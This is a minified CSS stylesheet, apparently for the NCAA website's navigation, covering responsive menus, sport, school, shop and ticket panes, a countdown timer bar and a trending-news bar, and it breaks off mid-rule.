.menu-item-next{right:0;position:absolute;display:block;width:50px;top:0px;height:100%;cursor:pointer}.ncaa-navigation .menu-item-next span{display:block;position:absolute;height:2px;width:100%;background:#fdfdfd;border-radius:0;opacity:1;right:0;width:10px;pointer-events:none}.ncaa-navigation .menu-item-next span:nth-child(1){top:45%;left:25%;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}.ncaa-navigation .menu-item-next span:nth-child(2){top:54%;left:25%;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.ncaa-navigation .menu-item-prev{left:15px;position:absolute;display:block;width:60px;top:0px;height:100%;cursor:pointer}.ncaa-navigation .menu-item-prev span{display:block;position:absolute;height:2px;width:100%;background:#fdfdfd;border-radius:0;opacity:1;width:10px;pointer-events:none}.ncaa-navigation .menu-item-prev span:nth-child(1){top:45%;left:10%;-webkit-transform:rotate(-225deg);-moz-transform:rotate(-225deg);-o-transform:rotate(-225deg);transform:rotate(-225deg)}.ncaa-navigation .menu-item-prev span:nth-child(2){top:54%;left:10%;-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-o-transform:rotate(225deg);transform:rotate(225deg)}.ncaa-navigation .sub-nav{border:0px solid rgba(0,0,0,0);position:relative;margin:0;top:0;width:100%;height:calc(100% - 140px);left:0;background:#009cde}.ncaa-navigation .sub-nav h3{margin:0 auto;color:#fdfdfd;font-weight:500;text-align:center;position:relative;font-size:1.5rem;font-weight:500;padding:1.5rem 15px;line-height:1.5rem;height:4.5rem}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.ncaa-navigation .sub-nav h3{font-size:2rem}}@media only screen and (max-width: 1024px){.ncaa-navigation .sub-nav h3.march-madness-live-header{font-size:1.63rem}.ncaa-navigation .sub-nav .active h3{padding:1.5rem 15px 1.5rem 50px}.ncaa-navigation .ncaa-main-logo{width:84px;margin:13px 0px 13px calc(50% - 84px - 20px)}.ncaa-navigation .separator{display:none}.ncaa-navigation .drawer-navigation-inner .main-navigation.peripheral-nav{position:fixed;bottom:0;height:90px;-moz-box-shadow:0px 6px 8px 3px #ddd;-webkit-box-shadow:0px 6px 8px 3px #ddd;box-shadow:0px 6px 8px 3px #ddd;margin:0;z-index:490;background-color:#009cde}.ncaa-navigation .drawer-navigation-inner .main-navigation .icon-tickets,.ncaa-navigation .drawer-navigation-inner .main-navigation .icon-tickets:hover{background-image:url("/modules/custom/casablanca_nav/img/menu/svp-icon-ticket.svg");background-position-x:center;background-position-y:15px}.ncaa-navigation .drawer-navigation-inner .main-navigation .icon-shop,.ncaa-navigation .drawer-navigation-inner .main-navigation .icon-shop:hover{background-image:url("/modules/custom/casablanca_nav/img/menu/svp-icon-shop.svg");background-position-x:center;background-position-y:15px}.ncaa-navigation .drawer-navigation-inner .main-navigation .icon-settings,.ncaa-navigation .drawer-navigation-inner .main-navigation .icon-settings:hover,.ncaa-navigation .drawer-navigation-inner .main-navigation .icon-account,.ncaa-navigation .drawer-navigation-inner .main-navigation .icon-account:hover{background-image:url("/modules/custom/casablanca_nav/img/menu/icon-settings.svg");background-position-x:center;background-position-y:15px;width:100%;height:100%}.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-peripheral{bottom:0;position:fixed;color:#fff;width:25%;background-color:#009cde;z-index:490;height:90px;border-bottom:0px}}@media only screen and (max-width: 1024px)and (hover: hover){.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-peripheral:hover{background-color:#0072bc}}@media only screen and (max-width: 1024px){.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-peripheral:hover{color:#fff}.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-peripheral .peripheral{padding:3.25rem 0 1rem;font-size:0.75rem;text-align:center;box-shadow:none;height:90px;border-bottom:0px}.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-shop{margin-left:12.5%;z-index:510}.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-shop.peripheral-count-2{margin-left:16.5%;width:33%}.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-tickets{margin-left:37.5%}.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-tickets.peripheral-count-2{margin-left:49.5%;width:33%}.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-tickets .main-menu-item{z-index:510;background-color:#009cde}}@media only screen and (max-width: 1024px)and (hover: hover){.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-tickets .main-menu-item:hover{background-color:#0072bc}}@media only screen and (max-width: 1024px){.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-tickets .main-menu-item:hover{color:#fff}.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-settings,.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-account{margin-left:62.5%;z-index:510}}@media only screen and (max-width: 1024px)and (orientation: landscape){.ncaa-navigation.open{height:100%;overflow-y:auto}.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-peripheral{width:20%}.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-peripheral.peripheral-count-2{width:16.5%}.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-shop{margin-left:20%}.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-shop.peripheral-count-2{margin-left:25%;width:25%}.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-tickets{margin-left:40%}.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-tickets.peripheral-count-2{margin-left:50%;width:25%}.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-tickets .main-menu-item{background-color:#009cde}}@media only screen and (max-width: 1024px)and (orientation: landscape)and (hover: hover){.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-tickets .main-menu-item:hover{background-color:#0072bc}}@media only screen and (max-width: 1024px)and (orientation: landscape){.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-tickets .main-menu-item:hover{color:#fff}.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-settings,.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-account{margin-left:60%}.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-settings.peripheral-count-2,.ncaa-navigation .drawer-navigation-inner .main-navigation .menu-item-account.peripheral-count-2{margin-left:49.5%;width:25%}}.main-navigation .sports-nav{max-width:908px;margin:60px auto 60px;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-size:14px;font-weight:normal;display:flex;justify-content:space-between}.main-navigation .sports-nav a{color:#000;text-decoration:none}.main-navigation .sports-nav h3{display:none}.main-navigation .sports-nav .season{width:33%}.main-navigation .sports-nav .season h4{text-transform:uppercase;font-weight:500;margin:0 0 10px 25px}.main-navigation .sports-nav .season ul{list-style-type:none;padding:0 20px 0 0;box-sizing:border-box}.main-navigation .sports-nav .season li{padding:8px 8px 8px 25px;border-bottom:1px solid #dbdcde;box-sizing:border-box;position:relative}.main-navigation .sports-nav .season li.lvp{display:block}.main-navigation .sports-nav .season li.svp{display:none}.main-navigation .sports-nav .season li span.sport-txt{display:inline-block;margin-top:6px;max-width:64%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-navigation .sports-nav .season li span.live-flag,.main-navigation .sports-nav .season li span.champ-flag{position:absolute;height:16px;top:16px;left:0}.main-navigation .sports-nav .season li span.live-flag{background-image:url("/modules/custom/casablanca_nav/img/flags/nav-live-flag.svg");width:16px}.main-navigation .sports-nav .season li span.champ-flag{background-image:url("/modules/custom/casablanca_nav/img/flags/nav-champ-flag.svg");width:10px;left:1px}.main-navigation .sports-nav .season li span.sport-nav-carat{background-image:url("/modules/custom/casablanca_nav/img/menu/sub-carat.svg");width:10px;height:6px;margin:14px 5px 0 0;float:right;cursor:pointer;display:none}.main-navigation .sports-nav .season li span.sport-gender{margin-left:10px;width:32px;height:32px;display:inline-block}.main-navigation .sports-nav .season li span.sport-gender a{display:table-cell;box-sizing:border-box;vertical-align:middle;width:32px;height:32px;color:#009cde;border:1px solid #009cde;border-radius:100%;text-align:center;-webkit-transition:border .1s;transition:border .1s}.main-navigation .sports-nav .season li span.sport-gender a:hover{color:#fff;background-color:#009cde}.main-navigation .sports-nav .season li span.sport-gender a .full{display:none}.main-navigation .sports-nav .season li>div{float:right}.main-navigation .sports-nav .season li.no-gen a.sport-link{display:table-cell;height:34px;vertical-align:middle}.main-navigation .sports-nav .season li.no-gen a.sport-link:hover{color:#009cde}.main-navigation .sports-nav .season li:last-child{border-bottom:none}@media only screen and (max-width: 1024px)and (hover: hover){.main-navigation>li:hover{background-color:#0072bc}}@media only screen and (max-width: 1024px){.main-navigation>li:hover{color:#fff;border-bottom:0}.main-navigation .sports-nav{left:0;top:0;height:100%;width:100%;box-sizing:border-box;margin:0;max-width:100%;display:block}.main-navigation .sports-nav h3{display:block}.main-navigation .sports-nav .season{background:#009cde;width:100%}.main-navigation .sports-nav .season h4{text-transform:none}.main-navigation .sports-nav .season.active{position:absolute;width:100%;top:0;max-height:100%;overflow-y:auto;overflow-x:hidden;-moz-overflow-scrolling:touch;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}.main-navigation .sports-nav .season.active h4{text-align:center;text-transform:uppercase}.main-navigation .sports-nav .season.active ul{display:block}.main-navigation .sports-nav .season h4{text-align:left;color:#fff;margin:0;position:relative;cursor:pointer;border-bottom:1px solid #4697cf;font-size:1.5rem;font-weight:500;padding:1.5rem 15px;line-height:1.5rem;height:4.5rem}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.main-navigation .sports-nav .season h4{font-size:2rem}}@media only screen and (max-width: 1024px)and (hover: hover){.main-navigation .sports-nav .season h4:hover{background-color:#0072bc}}@media only screen and (max-width: 1024px){.main-navigation .sports-nav .season h4:hover{color:#fff}.main-navigation .sports-nav .season ul{display:none;padding:0}.main-navigation .sports-nav .season li{width:100%;display:block;color:#fff;padding:0px;border-bottom:1px solid #4697cf}.main-navigation .sports-nav .season li.lvp{display:none}.main-navigation .sports-nav .season li.svp{display:block}.main-navigation .sports-nav .season li>div{margin-right:10px;min-width:87px}.main-navigation .sports-nav .season li a.sport-link{display:block;color:#fff;width:100%;height:auto;vertical-align:middle;text-transform:none;font-size:1.33rem;font-weight:500;line-height:1.33rem;padding:15px}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.main-navigation .sports-nav .season li a.sport-link{font-size:1.5rem}}@media only screen and (max-width: 1024px)and (hover: hover){.main-navigation .sports-nav .season li a.sport-link:hover{background-color:#0072bc}}@media only screen and (max-width: 1024px){.main-navigation .sports-nav .season li a.sport-link:hover{color:#fff}.main-navigation .sports-nav .season li.no-gen a.sport-link{display:block;height:auto;vertical-align:middle;color:#fff}}@media only screen and (max-width: 1024px)and (hover: hover){.main-navigation .sports-nav .season li.no-gen a.sport-link:hover{background-color:#0072bc}}@media only screen and (max-width: 1024px){.main-navigation .sports-nav .season li.no-gen a.sport-link:hover{color:#fff}}.main-navigation .schools-nav{overflow:auto;max-width:1000px;margin:65px auto;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-size:14px;font-weight:normal}.main-navigation .schools-nav .school-icon{height:24px;width:auto;margin-right:1rem;float:left}.main-navigation .schools-nav .school-autocomplete{max-width:33%;float:right}.main-navigation .schools-nav h3{font-size:14px;text-transform:uppercase;font-weight:600;margin:0 0 10px 28px}.main-navigation .schools-nav .school-search-goto{display:none}.main-navigation .schools-nav .trending,.main-navigation .schools-nav .search-history{width:66%;float:left}.main-navigation .schools-nav .trending ul,.main-navigation .schools-nav .search-history ul{text-transform:none;list-style-type:none;padding:0 20px 0 0;box-sizing:border-box;float:left;width:50%}.main-navigation .schools-nav .trending ul li,.main-navigation .schools-nav .search-history ul li{width:290px;padding:10px 0 8px 28px;height:45px;border-bottom:1px solid #dbdcde;box-sizing:border-box}.main-navigation .schools-nav .trending ul li>span,.main-navigation .schools-nav .search-history ul li>span{display:inline-block;margin-top:8px}.main-navigation .schools-nav .trending ul li>div,.main-navigation .schools-nav .search-history ul li>div{float:right}.main-navigation .schools-nav .trending ul li>img,.main-navigation .schools-nav .search-history ul li>img{float:left;margin:0 8px 0 0}.main-navigation .schools-nav .trending ul li:last-child,.main-navigation .schools-nav .search-history ul li:last-child{border-bottom:none}.main-navigation .schools-nav a{color:#000;text-decoration:none;width:100%;display:block}.main-navigation .schools-nav a:hover{color:#009cde}.school-autocomplete-results.ui-widget-content .ui-state-active,.school-autocomplete-results.ui-widget-content .ui-state-active{border:none;background:none;color:initial;margin:0}@media only screen and (max-width: 1024px){.ncaa-navigation .main-navigation-header{width:100%}.ncaa-navigation .main-navigation-header.caret-back .hamburger-navigation span:nth-child(1){top:19px;left:16px;width:15px}.ncaa-navigation .main-navigation-header.caret-back .hamburger-navigation span:nth-child(3){top:29px;left:16px;width:15px}.main-navigation .schools-nav{height:100%;margin:0;width:100%;max-width:100%}.main-navigation .schools-nav .school-autocomplete{float:none;width:auto;max-width:calc(100% - 30px);margin:0 auto 10px}.main-navigation .schools-nav h3{text-align:left;color:#fff;margin:0;position:relative;text-align:center;white-space:nowrap;font-weight:500;font-size:1.5rem;font-weight:500;padding:1.5rem 15px;line-height:1.5rem;height:4.5rem}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.main-navigation .schools-nav h3{font-size:2rem}}@media only screen and (max-width: 1024px){.main-navigation .schools-nav .trending,.main-navigation .schools-nav .search-history{width:100%;height:100%;float:none;color:#fff}.main-navigation .schools-nav .trending ul,.main-navigation .schools-nav .search-history ul{padding:0;float:none;width:100%;border-bottom:1px solid #4697cf}.main-navigation .schools-nav .trending ul li,.main-navigation .schools-nav .search-history ul li{padding:0;width:auto;height:auto;border-bottom:1px solid #4697cf}.main-navigation .schools-nav .trending ul li>img,.main-navigation .schools-nav .search-history ul li>img{float:left;margin:0 8px 0 0}.main-navigation .schools-nav .trending ul li.search-history-empty,.main-navigation .schools-nav .search-history ul li.search-history-empty{padding:0px 25px}.main-navigation .schools-nav h4{margin:0;font-size:1.5rem;font-weight:500;padding:1.5rem 15px;line-height:1.5rem;height:4.5rem}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.main-navigation .schools-nav h4{font-size:2rem}}@media only screen and (max-width: 1024px){.main-navigation .schools-nav .search-history-heading{font-size:1.33rem}.main-navigation .schools-nav .trending{height:100%;overflow-y:auto;overflow-x:hidden;-moz-overflow-scrolling:touch;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}.main-navigation .schools-nav a{color:#fff;font-size:1.33rem;font-weight:500;line-height:1.33rem;padding:15px}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.main-navigation .schools-nav a{font-size:1.5rem}}@media only screen and (max-width: 1024px)and (hover: hover){.main-navigation .schools-nav a:hover{background-color:#0072bc}}@media only screen and (max-width: 1024px){.main-navigation .schools-nav a:hover{color:#fff}.main-navigation .trending a,.main-navigation .search-history a{color:#fff}.main-navigation .trending .search-history-results li a,.main-navigation .search-history .search-history-results li a{color:#fff;text-decoration:none}}@media only screen and (max-width: 600px){.ncaa-navigation .sub-nav.school-search-pane{width:100%;left:0}.ncaa-navigation .sub-nav.school-search-pane .school-search-goto{display:none}.ncaa-navigation .sub-nav.school-search-pane .school-autocomplete{max-width:100%;margin:0 25px;display:block}.main-navigation .schools-nav{height:100%;padding-top:10px}.main-navigation .schools-nav .school-search-goto{display:block;border:none;outline:none;-webkit-appearance:none;background-color:rgba(0,0,0,0);border-bottom:solid 1px #edeef0;font:500 .9rem "Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;color:#009cde;text-transform:uppercase;width:100%;text-align:left;background-image:url("/modules/custom/casablanca_nav/img/menu/glass-icon-blue.svg");background-position:38px 16px;background-repeat:no-repeat;background-size:16px;padding-bottom:10px;background-color:#efefe5;padding:15px 65px;color:#999}.main-navigation .schools-nav .school-autocomplete{display:none}}.school-autocomplete-results.ui-widget-content{z-index:530;border:solid 1px #bbbcbe;border-top:none;background:#fff}.school-autocomplete-results.ui-widget-content li.ui-menu-item{cursor:pointer;padding:10px 6px 10px 6px;font:normal .9rem/26px "Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif}.school-autocomplete-results.ui-widget-content li.ui-menu-item.ui-state-focus{background:#edeef0}.school-autocomplete-results.ui-widget-content li:first-of-type{padding:20px}.school-autocomplete-results.ui-widget-content li:nth-of-type(n + 1){border:1px solid #edeef0}.school-autocomplete-results.ui-widget-content li:nth-of-type(n + 2){border:1px none #edeef0;border-bottom-style:solid}.school-autocomplete-results.ui-widget-content li img{float:left;margin:3px 8px 0 8px;width:20px;height:20px}.ui-menu .ui-state-focus{margin:auto;background:#edeef0}li.autocomplete-heading.ui-menu-item{opacity:1}.search-history{display:none}.search-history p{text-transform:uppercase}.search-history .search-history-results{padding-left:0}.search-history .search-history-results li{padding:10px 6px 10px 6px;list-style-type:none}.search-history .search-history-results li a{color:#1c1c1c;text-decoration:none}.search-history .search-history-results li:nth-of-type(n + 1){border:1px none #edeef0;border-bottom-style:solid}.search-history .search-history-results li:last-of-type{border-style:none none none none}.school-finder-container{position:relative;clear:both;overflow:hidden}.school-finder-container .svg-icon-glass{height:42px;width:42px;position:absolute;background-color:#7d7f81}.school-finder-container .svg-icon-glass svg{display:block;margin:14px auto 0 auto;height:16px;width:16px}.school-finder{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-left:60px;height:42px;line-height:32px;outline:rgba(0,0,0,0) solid 1px;border:none;font-size:14px;max-width:290px;border:solid 1px #bbbcbe;box-sizing:border-box;border-radius:0}.school-finder::input-placeholder{color:#d8d8d8}@media only screen and (max-width: 1024px){.school-autocomplete-results.ui-widget-content{z-index:530}.search-history{display:block}.school-finder{max-width:100%}}.ncaa-navigation .main-navigation>li.menu-item-shop .sub-nav{max-width:286px;right:52px;left:auto}.main-navigation .shop-nav{overflow:auto;max-width:908px;margin:15px auto 15px;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-weight:normal;display:flex;font-size:14px;font-size:0.875rem}.main-navigation .shop-nav a{color:#000;text-decoration:none;display:block}.main-navigation .shop-nav a.external{background-image:url("/modules/custom/casablanca_nav/img/menu/link.svg");background-position:right center;background-repeat:no-repeat;background-size:16px}.main-navigation .shop-nav h3{display:none}.main-navigation .shop-nav .col{width:100%}.main-navigation .shop-nav .col h4{text-transform:uppercase;font-weight:500;margin:0 0 10px 25px;padding:0 20px 0 0}.main-navigation .shop-nav .col h4 span{text-transform:none;float:right;color:#999a9c;font-size:12px;font-size:0.75rem}.main-navigation .shop-nav .col ul{list-style-type:none;padding:0 20px 0 20px;box-sizing:border-box}.main-navigation .shop-nav .col li{text-transform:none;height:auto;min-height:50px;border-bottom:1px solid #dbdcde;box-sizing:border-box;position:relative}.main-navigation .shop-nav .col li a{padding:15px 8px 8px 8px}.main-navigation .shop-nav .col li a:hover{color:#009cde}.main-navigation .shop-nav .col li:last-child{border-bottom:none}.main-navigation .shop-nav .col p{margin-left:25px}@media only screen and (min-width: 1220px){#ncaa-navigation.ncaa-navigation .main-navigation>li.menu-item-shop .sub-nav{max-width:286px}}@media only screen and (max-width: 1024px){.ncaa-navigation .main-navigation>li.menu-item-shop.active .sub-nav{position:initial}.ncaa-navigation .main-navigation>li.menu-item-shop .sub-nav{left:auto;right:auto;max-width:420px}.user-logged-in .main-navigation .shop-nav{height:calc(100% - 179px);top:89px}.main-navigation .shop-nav{display:block;margin:0;width:100%;height:calc(100% - 140px);overflow-y:auto;overflow-x:hidden;max-width:100%;-moz-overflow-scrolling:touch;-webkit-overflow-scrolling:touch;overflow-scrolling:touch;position:fixed;top:50px;left:0;background:#009cde}.main-navigation .shop-nav .sub-nav{z-index:500}.main-navigation .shop-nav h3{display:block}.main-navigation .shop-nav .col{width:100%}.main-navigation .shop-nav .col h3{position:relative;display:block;font-size:1.5rem;font-weight:500;padding:1.5rem 15px;line-height:1.5rem;height:4.5rem}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.main-navigation .shop-nav .col h3{font-size:2rem}}@media only screen and (max-width: 1024px){.main-navigation .shop-nav .col h4{font-weight:bold;text-align:left;color:#fff;margin:0;position:relative;border-bottom:1px solid #4697cf;font-size:1.5rem;font-weight:500;padding:1.5rem 15px;line-height:1.5rem;height:4.5rem}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.main-navigation .shop-nav .col h4{font-size:2rem}}@media only screen and (max-width: 1024px){.main-navigation .shop-nav .col h4 span{display:block;margin:0px;color:#fff;font-weight:bold}.main-navigation .shop-nav .col ul{padding:0}.main-navigation .shop-nav .col li{list-style:none;padding:0;border-bottom:0px solid rgba(0,0,0,0)}.main-navigation .shop-nav .col li:hover{background-color:#0072bc}.main-navigation .shop-nav .col li a{text-align:left;color:#fff;margin:0;display:block;width:100%;border-bottom:1px solid #4697cf;padding:15px;font-size:1.33rem;font-weight:500;line-height:1.33rem;padding:15px}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.main-navigation .shop-nav .col li a{font-size:1.5rem}}@media only screen and (max-width: 1024px){.main-navigation .shop-nav .col li a:hover{color:#fff}.main-navigation .shop-nav .col li a.external{background-image:url("/modules/custom/casablanca_nav/img/menu/link-white.svg");background-position:calc(100% - 20px) center;background-repeat:no-repeat;background-size:16px}}.main-navigation .tickets-nav{overflow:auto;max-width:908px;margin:60px auto 60px;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-weight:normal;display:flex;font-size:14px;font-size:0.875rem}.main-navigation .tickets-nav h3{display:none}.main-navigation .tickets-nav a{color:#000;text-decoration:none;display:block}.main-navigation .tickets-nav a.external{background-image:url("/modules/custom/casablanca_nav/img/menu/link.svg");background-position:right center;background-repeat:no-repeat;background-size:16px}.main-navigation .tickets-nav .col{width:33%}.main-navigation .tickets-nav .col h4{text-transform:uppercase;font-weight:500;margin:0 0 10px 20px;padding:0 20px 0 0;color:#000}.main-navigation .tickets-nav .col h4 span{text-transform:none;float:right;color:#999a9c;font-size:12px;font-size:0.75rem}.main-navigation .tickets-nav .col ul{list-style-type:none;padding:0 20px 0 0;box-sizing:border-box}.main-navigation .tickets-nav .col li{text-transform:none;height:50px;border-bottom:1px solid #dbdcde;box-sizing:border-box;position:relative}.main-navigation .tickets-nav .col li a{padding:10px 20px 8px 20px}.main-navigation .tickets-nav .col li a:hover{color:#009cde}.main-navigation .tickets-nav .col li:last-child{border-bottom:none}.main-navigation .tickets-nav .col p{margin-left:25px}@media only screen and (max-width: 1024px){.ncaa-navigation .main-navigation>li.menu-item-tickets.active .sub-nav{position:initial}.ncaa-navigation .main-navigation>li.menu-item-tickets .sub-nav{left:auto;right:auto;max-width:100%}.user-logged-in .main-navigation .tickets-nav{height:calc(100% - 179px);top:89px}.main-navigation .tickets-nav{display:block;margin:0;width:100%;height:calc(100% - 140px);overflow-y:auto;overflow-x:hidden;max-width:100%;-moz-overflow-scrolling:touch;-webkit-overflow-scrolling:touch;overflow-scrolling:touch;position:fixed;top:50px;left:0;background:#009cde}.main-navigation .tickets-nav .sub-nav{z-index:500}.main-navigation .tickets-nav .col{width:100%}.main-navigation .tickets-nav .col h3{position:relative;display:block;font-size:1.5rem;font-weight:500;padding:1.5rem 15px;line-height:1.5rem;height:4.5rem}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.main-navigation .tickets-nav .col h3{font-size:2rem}}@media only screen and (max-width: 1024px){.main-navigation .tickets-nav .col h4{font-weight:bold;text-align:left;color:#fff;margin:0;position:relative;border-bottom:1px solid #4697cf;font-size:1.5rem;font-weight:500;padding:1.5rem 15px;line-height:1.5rem;height:4.5rem}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.main-navigation .tickets-nav .col h4{font-size:2rem}}@media only screen and (max-width: 1024px){.main-navigation .tickets-nav .col h4 span{display:block;margin:0px;color:#fff;font-weight:bold}.main-navigation .tickets-nav .col ul{padding:0}.main-navigation .tickets-nav .col li{list-style:none;padding:0;border-bottom:0px solid rgba(0,0,0,0)}.main-navigation .tickets-nav .col li:hover{background-color:#0072bc}.main-navigation .tickets-nav .col li a{text-align:left;color:#fff;margin:0;display:block;width:100%;border-bottom:1px solid #4697cf;padding:15px;font-size:1.33rem;font-weight:500;line-height:1.33rem;padding:15px}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.main-navigation .tickets-nav .col li a{font-size:1.5rem}}@media only screen and (max-width: 1024px){.main-navigation .tickets-nav .col li a:hover{color:#fff}.main-navigation .tickets-nav .col li a.external{background-image:url("/modules/custom/casablanca_nav/img/menu/link-white.svg");background-position:calc(100% - 20px) center;background-repeat:no-repeat;background-size:16px}}.countdown_bar{align-items:center;box-sizing:border-box;display:flex;flex-direction:row;height:75px;justify-content:center;margin:0 auto 0 auto;width:100%;padding:10px 5px;position:relative}.countdown_bar .live-state-button{display:none;margin-top:5px}.countdown_bar .live-state-button a{align-items:center;background-color:#ff0d2d;border:1px solid rgba(0,0,0,0);display:flex;line-height:13px;padding:3px 10px}.countdown_bar .live-state-button a span{background-image:url("/modules/custom/casablanca_nav/img/flags/nav-live-flag-white.svg");background-size:cover;background-position:center;background-repeat:no-repeat;display:inline-block;height:10px;margin:0 2px;width:10px}.countdown_bar.live .pre-state-button{display:none}.countdown_bar.live .live-state-button{display:block}.countdown_bar__wrapper{margin:0 10px}.countdown_bar__icon{display:block;height:100%;width:auto}.countdown_bar__icon>img{height:100%;width:auto;max-height:75px}.countdown_bar__info{color:#fff;display:flex;flex-direction:row;align-items:center}.countdown_bar__info p{margin:0;text-transform:uppercase;font-weight:100}.countdown_bar__info h3{font-size:1.7em;font-family:"Legacy","Rockwell",Georgia,Times,"Times New Roman",serif;font-weight:100;margin:0;text-transform:capitalize}.countdown_bar__info .countdown_bar__timer{color:#fff;display:flex;text-align:center}.countdown_bar__info .countdown_bar__timer__days,.countdown_bar__info .countdown_bar__timer__hours,.countdown_bar__info .countdown_bar__timer__minutes,.countdown_bar__info .countdown_bar__timer__seconds{background-color:hsla(0,0%,100%,.15);padding:5px;margin:0 5px;border-radius:2px;height:40px}.countdown_bar__info .countdown_bar__timer__days span,.countdown_bar__info .countdown_bar__timer__hours span,.countdown_bar__info .countdown_bar__timer__minutes span,.countdown_bar__info .countdown_bar__timer__seconds span{font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-weight:500;font-size:1.6em}.countdown_bar__info .countdown_bar__timer__days p,.countdown_bar__info .countdown_bar__timer__hours p,.countdown_bar__info .countdown_bar__timer__minutes p,.countdown_bar__info .countdown_bar__timer__seconds p{font-size:.7em;margin:-5px 0 0 0;text-transform:lowercase}.countdown_bar__info .countdown_bar__timer .clock_colon{margin-top:3px;font-weight:600;font-size:1.3em}.countdown_bar__button a{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;color:#fff;background-color:#0091ea;padding:3px 7px;text-transform:uppercase;font-size:.8em;font-weight:800;display:inline-block;text-align:center;line-height:1rem}.countdown_bar__icon_button{display:flex;align-items:center;height:100%;width:auto}@media screen and (max-width: 767px){.countdown_bar{height:auto}.countdown_bar__info h3{font-size:1.6em;margin-bottom:5px}.countdown_bar__icon_button,.countdown_bar__info{display:flex;align-items:center;flex-direction:column}.countdown_bar .countdown_bar__timer__days,.countdown_bar .countdown_bar__timer__hours,.countdown_bar .countdown_bar__timer__minutes,.countdown_bar .countdown_bar__timer__seconds{height:30px}.countdown_bar .countdown_bar__timer__days span,.countdown_bar .countdown_bar__timer__hours span,.countdown_bar .countdown_bar__timer__minutes span,.countdown_bar .countdown_bar__timer__seconds span{font-size:1.1em}.countdown_bar .countdown_bar__timer__days p,.countdown_bar .countdown_bar__timer__hours p,.countdown_bar .countdown_bar__timer__minutes p,.countdown_bar .countdown_bar__timer__seconds p{margin-top:-10px;font-size:.6em}.countdown_bar .clock_colon{margin-top:2px}.countdown_bar__icon>img{height:auto;max-width:100px}}@media screen and (max-width: 375px){.countdown_bar{justify-content:space-around}.countdown_bar__wrapper{margin:0}.countdown_bar__info{margin-left:5px}.countdown_bar__info p{font-size:.9em}.countdown_bar__clock_button{margin-right:5px}}.trending_bar.breaking{background:#fa653c}.trending_bar_container{width:100%;background:#fff;-moz-box-shadow:0px 6px 8px 3px #ddd;-webkit-box-shadow:0px 6px 8px 3px #ddd;box-shadow:0px 6px 8px 3px #ddd}.trending_bar_container.breaking{background:#fa653c}.trending_bar{box-sizing:border-box;display:flex;flex-direction:row;height:36px;margin:0 auto 0 auto;max-width:1220px;padding:7px 0;position:relative;background:#fff;white-space:nowrap;overflow:hidden}.trending_bar__wrapper{margin:0px;display:inline-flex}.trending_bar__icon{display:inline-flex;height:100%}.trending_bar__icon>img{height:100%;width:auto}.trending_bar__icon.bracket{width:20px;background-image:url("/modules/custom/casablanca_nav/img/trending/tinybracket.png");background-size:18px;background-position:center;background-repeat:no-repeat;display:inline-flex;height:20px}.trending_bar__icon.play_red{width:20px;background-image:url("/modules/custom/casablanca_nav/img/trending/play_red.png");background-size:18px;background-position:center;background-repeat:no-repeat;display:inline-flex;height:20px}.trending_bar__icon.play_blue{width:20px;background-image:url("/modules/custom/casablanca_nav/img/trending/play_blue.png");background-size:18px;background-position:center;background-repeat:no-repeat;display:inline-flex;height:20px}.trending_bar__feed{display:inline-flex;margin:0 15px 8px}.trending_bar__feed a{color:#000}.trending_bar__feed a.breaking{color:#fff}.trending_bar__feed h3.live_stats{font:600 .75rem "Geogrotesque","Rockwell",Georgia,Times,"Times New 